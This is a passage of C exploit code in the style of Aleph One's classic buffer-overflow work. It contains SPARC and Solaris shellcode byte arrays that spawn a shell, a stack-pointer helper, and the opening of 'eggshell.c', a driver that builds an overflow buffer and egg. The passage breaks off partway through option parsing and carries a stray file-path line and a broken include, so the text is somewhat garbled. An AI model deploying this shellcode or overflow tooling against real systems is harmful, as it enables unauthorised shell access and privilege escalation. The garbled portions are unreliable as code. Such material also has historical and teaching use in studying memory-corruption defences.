char nop[]="\xac\x15\xa1\x6e";
char shellcode[] =
  "\x2d\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\x0b\xdc\xda\x90\x0b\x80\x0e"
  "\x92\x03\xa0\x08\x94\x1a\x80\x0a\x9c\x03\xa0\x10\xec\x3b\xbf\xf0"
  "\xdc\x23\xbf\xf8\xc0\x23\xbf\xfc\x82\x10\x20\x3b\x91\xd0\x20\x08"
  "\x90\x1b\xc0\x0f\x82\x10\x20\x01\x91\xd0\x20\x08";

unsigned long get_sp(void) {
  __asm__("or %sp, %sp, %i0");
}

#elif defined(__sparc__) && defined(__sun__)

#define NOP_SIZE        4
char nop[]="\xac\x15\xa1\x6e";
char shellcode[] =
  "\x2d\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\x0b\xdc\xda\x90\x0b\x80\x0e"
  "\x92\x03\xa0\x08\x94\x1a\x80\x0a\x9c\x03\xa0\x10\xec\x3b\xbf\xf0"
  "\xdc\x23\xbf\xf8\xc0\x23\xbf\xfc\x82\x10\x20\x3b\xaa\x10\x3f\xff"
  "\x91\xd5\x60\x01\x90\x1b\xc0\x0f\x82\x10\x20\x01\x91\xd5\x60\x01";

unsigned long get_sp(void) {
  __asm__("or %sp, %sp, %i0");
}

#endif
eggshell.c
/*
 * eggshell v1.0
 *
 * Aleph One / aleph1@underground.org
 */
#include
#include stdio.h
#include "shellcode.h"

#define DEFAULT_OFFSET                    0
#define DEFAULT_BUFFER_SIZE             512
#define DEFAULT_EGG_SIZE               2048

void usage(void);

void main(int argc, char *argv[]) {
  char *ptr, *bof, *egg;
  long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
  int i, n, m, c, align=0, eggsize=DEFAULT_EGG_SIZE;

  while ((c = getopt(argc, argv, "a:b:e:o:")) != EOF)
    switch (c) {
      case 'a':
        align = atoi(optarg);
        break;
      case 'b':
        bsize = atoi(optarg);
        break;